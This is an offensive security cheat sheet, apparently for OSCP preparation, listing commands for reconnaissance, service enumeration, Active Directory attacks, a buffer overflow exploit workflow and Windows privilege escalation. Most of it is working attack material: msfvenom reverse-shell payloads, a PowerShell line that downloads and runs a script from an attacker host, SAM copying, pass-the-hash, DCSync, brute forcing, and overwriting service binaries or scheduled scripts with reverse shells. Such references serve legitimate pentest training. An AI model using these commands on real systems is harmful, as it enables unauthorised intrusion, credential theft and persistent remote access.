***
# Offensive Security Tools
***
Here you will find a useful collection of commands and file resource locations used in Pentesting operations. This reference is will go hand in hand with Kali Linux and the OSCP.
This is intended to be viewed in the blog found here: [Offensive Security Cheat Sheet](https://totes5706.github.io/Offensive-Security-Cheat-Sheet/)
***
# OSINT
```bash
https://osintframework.com/
# Google hacking
https://www.exploit-db.com/google-hacking-database
# NetCraft
https://www.netcraft.com/
# Recon-ng
# Github Search
filename:users
# Qualys SSL lab
https://www.ssllabs.com/ssltest/
# Shodan
https://www.shodan.io/
# Security Header Scanner
https://securityheaders.com/
# Pastebin
https://pastebin.com/
# theHarvestor
theharvester -d {SITE} -b google
# Social Searcher
https://www.social-searcher.com/
```
***
# General Enumeration
***
## NMAP
```bash
# NMAP
# About: A network scanning tool that identifies devices, ports, services, and operating systems
# Download: Pre-installed on Kali Linux
# Fast scan of top 100 ports
nmap -F {IP ADDRESS}
# Ping sweep subnet
nmap -sP {IP ADDRESS}/24
# Usage
nmap -p- --min-rate 5000 -sC -sV {IP ADDRESS}
# UDP Scan
sudo nmap -sU {IP ADDRESS}
# Flags
# -p-: scans ALL ports
# --min-rate : Send packets no slower than per second
# -sC: equivalent to --script=default
# -sV: Probe open ports to determine service/version info
# -sU: UDP port scan
```
## NMAP Automator
```bash
# NMAP Automator
# About: Useful script that automates multiple enumeration scans in succession
# Download: https://github.com/21y4d/nmapAutomator/blob/master/nmapAutomator.sh
# Usage
./nmapAutomator.sh --host {IP ADDRESS} --type All
# Flags
# --type Network : Shows all live hosts in the host's network (~15 seconds)
# --type Port : Shows all open ports (~15 seconds)
# --type Script : Runs a script scan on found ports (~5 minutes)
# --type Full : Runs a full range port scan, then runs a thorough scan on new ports (~5-10 minutes)
# --type UDP : Runs a UDP scan "requires sudo" (~5 minutes)
# --type Vulns : Runs CVE scan and nmap Vulns scan on all found ports (~5-15 minutes)
# --type Recon : Suggests recon commands, then prompts to automatically run them
# --type All : Runs all the scans (~20-30 minutes)
```
## MASSCAN
```bash
# Fast web scan
sudo masscan -p80 {IP ADDRESS}/24 --rate=1000 -e tap0 --router-ip {GATEWAY IP}
```
***
# Port Enumeration
***
## FTP [21]
```bash
# FTP
# About: Connect to FTP server
# Download: Pre-installed on Kali Linux
# Usage
ftp {IP ADDRESS}
# Recursively download ftp directory
wget -r ftp://{USERNAME}:{PASSWORD@{IP ADDRESS}/
# Additional Information
# Default Credentials: anonymous
# Directory Command: dir
# Download Command: get
# Upload Command: put
```
## SMTP [25]
```bash
#VRFY: asks the server to verify an email address
#EXPN: asks the server for the membership of a mailing list
# Connect to mail server
nc -nv {IP ADDRESS} 25
# VRFY Usage
VRFY root
```
## SSH [22]
```bash
# ssh
# About: terminal remote login
# Download: Pre-installed on Kali Linux
# Usage
ssh {USER}@{IP ADDRESS}
# With Private Key
ssh {USER}@{IP ADDRESS} -i {PKEY.ssh}
# Remote file copy
scp {USER}@{IP ADDRESS}:{FILE.ext} .
# Crackmap brute force
crackmapexec ssh {IP ADDRESS} -u {USER.txt} -p {PASSWORD.txt}
# sign_and_send_pubkey: no mutual signature supported
-o PubkeyAcceptedKeyTypes=+ssh-rsa
```
## DNS [53]
```bash
# axfr
# About: DNS zone transfer
# Download: Pre-installed on Kali Linux
# DNS Zone Transfer using dig
dig axfr @{IP ADDRESS} {Domain Name}
#DNSRecon
dnsrecon -d {DOMAIN} -t axfr
#DNSRecon Brute Force
dnsrecon -d {DOMAIN} -D ~/{BRUTE_LIST.txt} -t brt
#DNSenum
dnsenum {DOMAIN}
```
## TFTP [69]
```bash
# TFTP
# About: Connect to TFTP server
# Download: Pre-installed on Kali Linux
# Usage
tftp {IP ADDRESS}
# Additional Information
# Only detectable via UDP scan
# No authentication required
```
## FINGER [79]
## Web Server [80, 443]
```bash
# Gobuster
# About: Used to brute force web directories
# Download: https://github.com/OJ/gobuster/releases
# Usage
gobuster dir -u http://{IP ADDRESS} -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
# Search File Extensions
gobuster dir -u http://{IP ADDRESS} -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,cgi,pl,sh
# Throttle gobuster for bug bounties
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -u {URL} -b "403,404,415,429,500" t 1 --delay 5s
# Notes: Not recursive, only digs one level deep
# Alternative word lists & locations
┌──(kali㉿kali)-[/usr/share/wordlists/dirb]
big.txt
catala.txt
common.txt
euskera.txt
extensions_common.txt
indexes.txt
mutations_common.txt
others
small.txt
spanish.txt
stress
vulns
┌──(kali㉿kali)-[/usr/share/wordlists/dirbuster]
apache-user-enum-1.0.txt
apache-user-enum-2.0.txt
directories.jbrofuzz
directory-list-1.0.txt
directory-list-2.3-small.txt
directory-list-lowercase-2.3-small.txt
directory-list-2.3-medium.txt
directory-list-lowercase-2.3-medium.txt
```
```bash
# XXE - External XML Entity
# About: Try against weak XML parsers
# Usage Windows
]>
&test;
# Usage Linux
]>
&test;
```
## Kerberos [88]
## POP3 [110]
```bash
# telnet
# About: Used to connect to POP email
# Download: Pre-installed on Kali Linux
# Usage
telnet {IP ADDRESS} 110
# Input User
USER {Mail Username}
# Input Password
PASS {Mail Password}
# List Emails
LIST
# Show email by list number
RETR {List #}
```
## NFS [111]
```bash
# RPC info
nmap -sV -p 111 --script=rpcinfo {IP ADDRESS}
# List NFS vuln
ls -1 /usr/share/nmap/scripts/nfs*
/usr/share/nmap/scripts/nfs-ls.nse
/usr/share/nmap/scripts/nfs-showmount.nse
/usr/share/nmap/scripts/nfs-statfs.nse
# Run all vuln scripts
nmap -p 111 --script nfs* {IP ADDRESS}
# Mount remote directory
sudo mount -o nolock {IP ADDRESS}:/{REMOTE DIR} ~/{LOCAL DIR}/
# Add new user locally and change UUID
sudo adduser pwn
sudo sed -i -e 's/{CURRENT UUID}/{NEW UUID}/g' /etc/passwd
```
## RPC [135]
```bash
# Enumerate RPC client (no password)
rpcclient -U "" -N {IP ADDRESS}
# Get information about the DC
srvinfo
# Get information about objects such as groups or users
enumdomusers
enumdomains
enumdomgroups
enumalsgroups builtin
# Try to get domain password policy
getdompwinfo
# Try to enumerate different trusted domains
dsr_enumtrustdom
# Get username for a defined user
getusername
# Query user, group etc informations
querydominfo
queryuser RID
querygroupmem519
queryaliasmem builtin 0x220
# Query info policy
lsaquery
# Convert SID to names
lookupsids SID
```
## SNMP [161]
```bash
# Scan SNMP Port
sudo nmap -sU --open -p 161 {IP ADDRESS} -oG open-snmp.txt
# Enumerate MIB Tree
snmpwalk -c public -v1 -t 10 {IP ADDRESS}
# Enumerate Windows Users
snmpwalk -c public -v1 {IP ADDRESS} 1.3.6.1.4.1.77.1.2.25
# Enumerate Running Windows Processes
snmpwalk -c public -v1 {IP ADDRESS} 1.3.6.1.2.1.25.4.2.1.2
# Enumerate Open TCP ports
snmpwalk -c public -v1 {IP ADDRESS} 1.3.6.1.2.1.6.13.1.3
# Enumerate Installed Software
snmpwalk -c public -v1 {IP ADDRESS} 1.3.6.1.2.1.25.6.3.1.2
```
## LDAP [389]
```bash
# Enumforlinux
enum4linux -U {IP ADDRESS}
# ldap search for DC name
ldapsearch -H ldap://{IP ADDRESS} -x -s base
# ldap DC enumeration
ldapsearch -H ldap://{IP ADDRESS} -x -b "{DC NAMING CONTEXT}"
# ldap DC people dump
ldapsearch -H ldap://{IP ADDRESS} -x -b "{DC NAMING CONTEXT}" '(objectClass=Person)'
ldapsearch -H ldap://{IP ADDRESS} -x -b "{DC NAMING CONTEXT}" '(objectClass=User)'
# ldap account name list
ldapsearch -H ldap://{IP ADDRESS} -x -b "{DC NAMING CONTEXT}" '(objectClass=Person)' sAMAccountName |grep sAMAccountName | awk '{print $2}'
```
## SMB [445]
```bash
# SMBCLIENT
# About: Used to connect to SMB
# Download: Pre-installed on Kali Linux
# Detect Share Permissions
smbmap -H {IP ADDRESS}
# Recursively show all readable files and shares
smbmap -R {SHARE} -H {IP ADDRESS} --depth 10
# Download a file with smbmap
smbmap -R {SHARE} -H {IP ADDRESS} -A {FILE} -q
# List all SMB Shares
smbclient -L {IP ADDRESS}
# Authenticate with local credentials
smbclient -N \\\\{IP ADDRESS}\\{SHARE}
# Authenticate with user/password
smbclient \\\\{IP ADDRESS}\\{SHARE} -U {USERNAME}%{PASSWORD}
# Recursively show sub directories of share
smbclient \\\\{IP ADDRESS}\\{SHARE} -c 'recurse;ls'
# Brute force SMB user and password list
crackmapexec smb {IP ADDRESS} -u {USER.txt} -p {PASSWORDS.txt} --shares --continue-on-success
# Null authentication - password policy
crackmapexec smb {IP ADDRESS} --pass-pol
crackmapexec smb {IP ADDRESS} --pass-pol -u '' -p ''
# Mount SMB Drive
sudo mount -t cifs //{IP ADDRESS}/{SHARE} /mnt/{SHARE}/
sudo mount -t cifs -o 'username={USERNAME},password={PASSWORD}' //{IP ADDRESS}/{SHARE} /mnt/{SHARE}/
sudo umount {SHARE}
# Get all files
mask ""
recurse ON
prompt OFF
mget *
# List Vuln Scripts
ls -1 /usr/share/nmap/scripts/smb*
/usr/share/nmap/scripts/smb2-capabilities.nse
/usr/share/nmap/scripts/smb2-security-mode.nse
/usr/share/nmap/scripts/smb2-time.nse
/usr/share/nmap/scripts/smb2-vuln-uptime.nse
/usr/share/nmap/scripts/smb-brute.nse
/usr/share/nmap/scripts/smb-double-pulsar-backdoor.nse
/usr/share/nmap/scripts/smb-enum-domains.nse
/usr/share/nmap/scripts/smb-enum-groups.nse
/usr/share/nmap/scripts/smb-enum-processes.nse
/usr/share/nmap/scripts/smb-enum-sessions.nse
/usr/share/nmap/scripts/smb-enum-shares.nse
/usr/share/nmap/scripts/smb-enum-users.nse
/usr/share/nmap/scripts/smb-os-discovery.nse
# Example Vuln script
nmap -v -p 139, 445 --script=smb-os-discovery {IP ADDRESS}
# {IP ADDRESS}: IP Address of the Server
# {SHARE}: Share name to connect
# {USER.txt}: User list to be brute forced
# {PASSWORD.txt}: Password list to be brute forced
```
#### Impacket SMB
```bash
# smbclient. py : There are moments where we needed to perform multiple actions between the attacker machine and the target machine. It can be listing shares and files, renaming some file, uploading the binaries or downloading files from the target machine. There are some situations where we even need to create a folder or two on the target machine. Performing such actions can get tricky while working with a shell that can be detected or can close at any time. The smbclient.py script helps us in these situations. It can connect to the Target Machine with the help of a bunch of attributes.
# lookupsid.py : A Security Identifier (SID) is a unique value of variable length that is used to identify a user account. Through a SID User Enumeration, we can extract the information about what users exist and their data. Lookupsid script can enumerate both local and domain users. There is a Metasploit module too for this attack. If you are planning on injecting a target server with a golden or a silver ticket then one of the things that are required is the SID of the 500 user. Lookupsid.py can be used in that scenario.
# reg.py : This Impacket script is ripped straight out of the reg.exe of the Windows OS. Reg.exe is an executable service that can read, modify and delete registry values when used with eh combination of the query, add, delete keywords respectively. We can even begin to express the importance of access to the registry. Registry controls each and every aspect of the system. It can be used to gain information about the various policies, software and also alter some of those policies.
# rpcdump.py : RPC or Remote Procedure Call is when a computer program causes a procedure to execute in different address space which is coded as a normal procedure call. This script can enumerate those endpoints for us. It also matches them to some of the well-known endpoints in order to identify them.
# samrdump.py : Samrdump is an application that retrieves sensitive information about the specified target machine using the Security Account Manager (SAM). It is a remote interface that is accessible under the Distributed Computing Environment / Remote Procedure Calls (DCE/RPC) service. It lists out all the system shares, user accounts, and other useful information about the target’s presence in the local network. The image clearly shows us all the user accounts that are held by the remote machine. Inspecting all the available shares for sensitive data and accessing other user accounts can further reveal valuable information.
# services.py : The services script of the Impacket communicates with Windows services with the help of MSRPC Interface. It can start, stop, delete, read status, config, list, create and change any service. While working on Red Teaming assignments there were so many tasks that could have been simplified if only, we have access to the services of the Target machine. This makes it all a simple task.
# ifmap.py : Ifmap scripts initially bind to the MGMT interface of the Target machine. Then it fetches a list of interface IDs. Then it adds those IDs to another large list of UUIDs it already has in its database. Then it tries to bind each of the interfaces and reports the status of the interface. The status can be listed or listening. Its ability to gather information is unmatched. There is a Metasploit Module that works quite similar to this script is “auxiliary/scanner/dcerpc/endpoint_mapper” The list of UUIDs (Universal Unique Identifier) which are running endpoint-mapper mapped to the unique services. After getting these services, an attacker can search on the internet to find if any of these services are vulnerable to Overflow over RPC.
# getArch.py : All PDUs (Protocol Data Unit) encoded with the NDR64 transfer syntax must use a value of 0x10 for the data representation format label. This value is used only in the transfers of the x64 bit systems. This scripts when provided with a target tried to communicate with the target system and collects the value of the data representation format label. Then it matches it to the NDR64 syntax stored in its code. Then it can provide the information to the attacker if the Operating System is a 64 bit or 32-bit system. We can also provide a list of targets and it can work simultaneously on all the targets.
# netview.py : It is an enumeration tool. It requires the domain name to enumerate hosts. It can also be provided with a list of hosts or targets
# Usage
/usr/share/doc/python3-impacket/examples/{IMPACKET.py} {USERNAME}:{PASSWORD}@{IP ADDRESS}
# {USERNAME}: Valid Windows username
# {PASSWORD}: Valid Windows password
# {IP ADDRESS}: Server IP address
```
## MSSQL [1433]
```bash
# Impacket-mssqlclient
impacket-mssqlclient {USERNAME}:'{PASSWORD}'@{IP ADDRESS} -windows-auth
# Note: Requires credentials
# {IP ADDRESS}: IP Address of the Server
# {USERNAME}: User Authentication
# {PASSWORD}: Password Authentication
# SQL SHELL
sql> help
# Responder Hash
sql> xp_dirtree "\\{IP ADDRESS}\test"
```
## NFS [2049]
## RDP [3389]
## WINRM [5985, 5986]
```bash
# EVIL WINRM
# About: A tool used to hack WINRM from a linux console
# Download: Pre-installed on Kali Linux
# Usage
evil-winrm -i {IP ADDRESS} -u {USERNAME} -p {PASSWORD}
# Upload a File from client => server in current directory
upload {FILE.exe}
# Note: Requires credentials
# {IP ADDRESS}: IP Address of the Server
# {USERNAME}: User Authentication
# {PASSWORD}: Password Authentication
# {FILE.exe}: File to be uploaded from client machine
```
# Active Directory
***
## Enumeration

```bash
# Enumerate all local accounts
net user
# Enumerate entire domain
net user /domain
# Enumerate information about user
net user {USERNAME} /domain
# Enumerate all groups in domain
net group /domain
# Get active directory users
python3 /usr/share/doc/python3-impacket/examples/GetADUsers.py -all {DOMAIN}/{USERNAME}:{PASSWORD} -dc-ip {IP ADDRESS}
# Get user SPN
python3 /usr/share/doc/python3-impacket/examples/GetUserSPNs.py -request {DOMAIN}/{USERNAME}:{PASSWORD} -dc-ip {IP ADDRESS}
# ASREP ROAST
python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py -request {DOMAIN}/ -dc-ip {IP ADDRESS} -format john
python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py {DOMAIN}/ -dc-ip {IP ADDRESS} -usersfile {USER.txt} -format john
# Request the TGT with hash
python3 /usr/share/doc/python3-impacket/examples/getTGT.py {DOMAIN}/{USERNAME} -hashes {LM HASH}:{NTLM HASH}
# Request the TGT with aesKey (more secure encryption, probably more stealth due is the used by default by Microsoft)
python getTGT.py {DOMAIN}/{USERNAME} -aesKey {AES KEY}
# Request the TGT with password
python getTGT.py {DOMAIN}/{USERNAME}:{PASSWORD}
# Bloodhound
sudo neo4j console # LHOST
SharpHound.exe -c all # RHOST
/opt/bloodhound/BloodHound --no-sandbox # LHOST
# Add user
net user {USERNAME} {PASSWORD} /add /domain
# Add user to group
net group "{GROUP}" {USERNAME} /add
IEX(New-Object Net.WebClient).downloadstring("http://{IP ADDRESS}/PowerView.ps1")
$pass = convertto-securestring '{PASSWORD}' -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential('{DOMAIN}\{USERNAME}', $pass)
Add-DomainObjectAcl -Credential $cred -TargetIdentity "DC={DOMAIN1},DC={DOMAIN2}" -PrincipalIdentity {USERNAME} -Rights DCSync
# Dump secrets
sudo python3 /usr/share/doc/python3-impacket/examples/secretsdump.py '{DOMAIN}/{USERNAME}':'{PASSWORD}'@{IP ADDRESS}
# PSEXEC
sudo python3 /usr/share/doc/python3-impacket/examples/psexec.py -hashes {HASH1:HASH2} {USERNAME}@{IP ADDRESS}
```
# Buffer Overflow
***
## Stack Based
[https://github.com/Tib3rius/Pentest-Cheatsheets/blob/master/exploits/buffer-overflows.rst](https://github.com/Tib3rius/Pentest-Cheatsheets/blob/master/exploits/buffer-overflows.rst)
[https://tryhackme.com/room/bufferoverflowprep](https://tryhackme.com/room/bufferoverflowprep)
```bash
# Setup Mona config in debugger and run application
!mona config -set workingfolder c:\mona\%p
# Update IP Address and Port in fuzzing.py and exploit.py
ip = {IP ADDRESS TARGET}
port = {PORT TARGET}
# Fuzz application using a script
python3 fuzzing.py
# Create unique pattern with amount of fuzz from previous step
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l {FUZZ RESPONSE + 400}
# Exploit using payload from previous step
python3 exploit.py
# Find the overflow offset
!mona findmsp -distance {FUZZ RESPONSE + 400}
# Update offset in exploit.py for EIP and ESP registers
offset = {OFFSET}
retn = "BBBB"
# Generate bad char bytearray in Mona starting with 00
!mona bytearray -b "\x00"
# Generate bar char list in python and update payload
python3 badchar.py
# Exploit and compare against the Mona bytearray until no bad chars are left
python3 exploit.py
!mona compare -f C:\mona\appname\bytearray.bin -a
# Find the Jump Point
!mona jmp -r esp -cpb "{BAD CHAR LIST}"
# Generate Payload
msfvenom -p windows/shell_reverse_tcp LHOST={IP ADDRESS} LPORT={PORT} EXITFUNC=thread -b "{BAD CHAR LIST}" -f c
# Update exploit.py with address, payload, and padding
retn = {Reverse jump address including \x}
payload = {Payload from msfvenom ("PAYLOAD")}
padding = "\x90" * 16
# Start NC on msfvenom IP and Port and exploit
sudo nc -lnvp {PORT}
python3 exploit.py
```
# Privilege Escalation
## Windows

#### RESOURCES
[Winpeas](https://github.com/carlospolop/PEASS-ng/releases)
***
#### Privilege Escalation Checklist
#### Credential Access
1] Credentials from registry [↓]
[✓] Enumerated
2] Credentials from cmdkey [↓]
[✓] Enumerated
3] Credentials from configuration files [↓]
[✓] Enumerated
4] Credentials from SAM[↓]
[✓] Enumerated
#### Misconfiguration
1] Insecure Service Properties [↓]
[✓] Enumerated
2] Unquoted Service Path [↓]
[✓] Enumerated
3] Weak Registry Permissions [↓]
[✓] Enumerated
4] Insecure Service Executables [↓]
[✓] Enumerated
5] DLL Hijacking [↓]
[✓] Enumerated
6] AutoRuns [↓]
[✓] Enumerated
7] Always Install Elevated [↓]
[✓] Enumerated
8] Scheduled Tasks [↓]
[✓] Enumerated
#### Exploits
1] Kernel Exploit [↓]
[✓] Enumerated
***
#### Initial Enumeration
```ps1
# Check user and groups
whoami
net user {USERNAME}
```
#### Credential Access
```ps1
#######################################################################
##### 1. Credentials from registry ####################################
#######################################################################
# Winpeas Enumeration
.\winPEASany.exe quiet filesinfo userinfo
# Manual search (Local Machine and Current User)
reg query HKLM /f password /t REG_SZ /s
reg query HKCU /f password /t REG_SZ /s
# Manual query for confirmation
reg query "HKLM\Software\Microsoft\Windows NT\CurrentVersion\winlogon"
# On Kali, we can use the winexe command to spawn a shell using these credentials
winexe -U '{USER}%{PASSWORD}' //{IP ADDRESS} cmd.exe
#########################################################################
#### 2. Credentials from cmdkey #########################################
#########################################################################
# Winpeas Enumeration
.\winPEASany.exe quiet cmd windowscreds
# We can verify this manually using the following command:
cmdkey /list
# If the saved credentials aren’t present, run the following script to refresh the credential:
C:\PrivEsc\savecred.bat
# We can use the saved credential to run any command as the admin user
runas /savecred /user:admin C:\PrivEsc\reverse.exe
#########################################################################
#### 3. Credentials from configuration files ############################
#########################################################################
# Winpeas Enumeration
.\winPEASany.exe quiet cmd searchfast filesinfo
# Recursively search for files in the current directory with “pass” in the name, or ending in “.config”
dir /s *pass* == *.config
# Recursively search for files in the current directory that contain the word “password” and also end in either .xml, .ini, or .txt
findstr /si password *.xml *.ini *.txt
#########################################################################
#### 4. Credentials from SAM ############################################
#########################################################################
# Winpeas Enumeration
.\winPEASany.exe quiet cmd searchfast filesinfo
# Copy the files back to Kali
copy C:\Windows\Repair\SAM \\{IP ADDRESS}\tools\
# Download the latest version of the creddump suite
git clone https://github.com/Neohapsis/creddump7.git
# Run the pwdump tool against the SAM and SYSTEM files to extract the hashes
python2 creddump7/pwdump.py SYSTEM SAM
# Crack the admin user hash using hashcat
hashcat -m 1000 --force a9fdfa038c4b75ebc76dc855dd74f0da /usr/share/wordlists/rockyou.txt
# Alternative solution - Pass the Hash
pth-winexe -U 'admin%aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da' //{IP ADDRESS} cmd.exe
pth-winexe --system -U 'admin%aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da' //{IP ADDRESS} cmd.exe
```
#### Exploits
[Windows Expoit Suggestor](https://github.com/AonCyberLabs/Windows-Exploit-Suggester/blob/master/windows-exploit-suggester.py)
```ps1
# Find information about system
systeminfo
# Pipe system information over to client
systeminfo > \\{Client IP ADDRESS}\systeminfo.txt
# Use Windows exploit suggestor to find availble kernel exploit
python wes.py systeminfo.txt -i 'Elevation of Privilege' --exploits-only | less
```
#### Misconfiguration
##### Services
```ps1
#########################################################################
#### 1. Insecure Service Properties #####################################
#########################################################################
# Winpeas Enumeration
.\winPEASany.exe quiet servicesinfo
# Verify permissions of a service using accesschk
.\accesschk.exe /accepteula -uwcqv user {SERVICE}
# Query the configuration of a service:
sc.exe qc {SERVICE}
# Query the current state of a service:
sc.exe query {SERVICE}
# Configure binary path payload reverse shell
config {SERVICE} binpath= "\"C:\{PAYLOAD PATH}\""
# Start a service:
net start {SERVICE}
#########################################################################
##### 2. Unquoted Service Path ##########################################
#########################################################################
# Winpeas Enumeration
.\winPEASany.exe quiet servicesinfo
# Verify permissions of to start service using accesschk
.\accesschk.exe /accepteula -uwcqv user {SERVICE}
# Verify permissions of to write using accesschk
.\accesschk.exe /accepteula -uwdq "C:\Program Files\UnquotedPath Service\"
# Copy payload to unquoted service path break point
copy reverse.exe {BINARY PATH: ex. "C:\Program Files\Unquoted Path Service\Common.exe"}
# Start a service:
net start {SERVICE}
#########################################################################
#### 3. Weak Registry Permissions #######################################
#########################################################################
# Winpeas Enumeration
.\winPEASany.exe quiet servicesinfo
# Check regsvc for weak entries using powershell
powershell -exec bypass
Get-Acl HKLM:\System\CurrentControlSet\Services\regsvc | Format-List
# Check regsvc for weak entries using accesschk
.\accesschk.exe /accepteula -uvwqk HKLM\System\CurrentControlSet\Services\regsvc
# Verify permissions of to start service using accesschk
.\accesschk.exe /accepteula -uwcqv user regsvc
# Check current values in registry entry
reg query HKLM:\System\CurrentControlSet\Services\regsvc
# Overwrite the imagePath registry key to point to reverse shell
reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d C:\{PAYLOAD PATH ex. C:\PrivEsc\reverse.exe} /f
# Start the service:
net start regsvc
#########################################################################
##### 4. Insecure Service Executables (File Permissions: Everyone) ######
#########################################################################
# Winpeas Enumeration
.\winPEASany.exe quiet servicesinfo
# Verify permissions of a service using accesschk
.\accesschk.exe /accepteula -quvw "C:\Program Files\File Permissions Service\filepermservice.exe"
# Verify permissions of to start service using accesschk
.\accesschk.exe /accepteula -uvqc filepermsvc
# Copy the reverse shell executable to overwrite the service executable
copy /Y C:\PrivEsc\reverse.exe "C:\Program Files\File Permissions Service\filepermservice.exe"
# Start the service
net start filepermsvc
#########################################################################
#### 5. DLL Hijacking ###################################################
#########################################################################
# Winpeas Enumeration
.\winPEASany.exe quiet servicesinfo
# Verify permissions of to start service using accesschk
.\accesschk.exe /accepteula -uvqc dllsvc
# Query the service
sc qc dllsvc
# Run Procmon64.exe with administrator privileges. Press Ctrl+L to open the Filter menu
# Add a new filter on the Process Name matching dllhijackservice.exe
# On the main screen, deselect registry activity and network activity
# Start the service
net start dllsvc
# Back in Procmon, note that a number of “NAME NOT FOUND” errors appear, associated with the hijackme.dll file.
# At some point, Windows tries to find the file in the C:\Temp directory, which as we found earlier, is writable by our user.
# Generate Reverse Shell payload
msfvenom -p windows/x64/shell_reverse_tcp LHOST={IP ADDRESS} LPORT={PORT} -f dll -o hijackme.dll
# Copy the DLL to the Windows VM and into the C:\Temp directory. Start a listener on Kali and then stop/start the service to trigger the exploit:
net stop dllsvc
net start dllsvc
```
##### Always Install Elevated
```ps1
#########################################################################
#### 1. AutoRuns ########################################################
#########################################################################
# Requires computer restart for priv esc.
# Winpeas Enumeration
.\winPEASany.exe quiet applicationsinfo
reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
# Use accesschk.exe to verify the permissions on each one
.\accesschk.exe /accepteula -wvu "C:\Program Files\Autorun Program\program.exe"
# Copy our reverse shell executable to overwrite the AutoRun executable:
copy /Y C:\PrivEsc\reverse.exe "C:\Program Files\Autorun Program\program.exe"
#########################################################################
#### 2. AlwaysInstallElevated ###########################################
#########################################################################
# Winpeas Enumeration to see if both registry values are set
.\winPEASany.exe quiet windowscreds
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
# Create a new reverse shell with msfvenom, this time using the msi format, and save it with the .msi extension
msfvenom -p windows/x64/shell_reverse_tcp LHOST={IP ADDRESS} LPORT={PORT} -f msi -o reverse.msi
# Copy the reverse.msi across to the Windows VM, start a listener on Kali, and run the installer to trigger the exploit
msiexec /quiet /qn /i C:\PrivEsc\reverse.msi
```
##### Scheduled Tasks
```ps1
#########################################################################
#### 1. Scheduled Tasks #################################################
#########################################################################
# Unfortunately, there is no easy method for enumerating custom tasks that belong to other users as a low privileged user account. Often we have to rely on other clues, such as finding a script or log file that indicates a scheduled task is being run.
# List all scheduled tasks your user can see:
schtasks /query /fo LIST /v
PS> Get-ScheduledTask | where {$_.TaskPath -notlike "\Microsoft*"} | ft TaskName,TaskPath,State
# Inspect interesting scripts
type C:\DevTools\CleanUp.ps1
# Check Permissions for write access on script
C:\PrivEsc\accesschk.exe /accepteula -quvw user C:\DevTools\CleanUp.ps1
# Use echo to append a call to our reverse shell executable to the end of the script
echo C:\PrivEsc\reverse.exe >> C:\DevTools\CleanUp.ps1
```
```bash
# Windows Enumeration Commands
# Eumerate privileges
whoami /all
# PS
Get-WmiObject -Class Win32_UserAccount
Get-LocalUser | ft Name,Enabled,LastLogon
Get-ChildItem C:\Users -Force | select Name
Get-LocalGroupMember Administrators | ft Name, PrincipalSource
# List All Users in a Domain
Import-Module ActiveDirectory; Get-ADUser -Identity - properties *
# List All Users in a Group
Import-Module ActiveDirectory; Get-ADPrincipalGroupMembership | select Administrator
```
## Linux
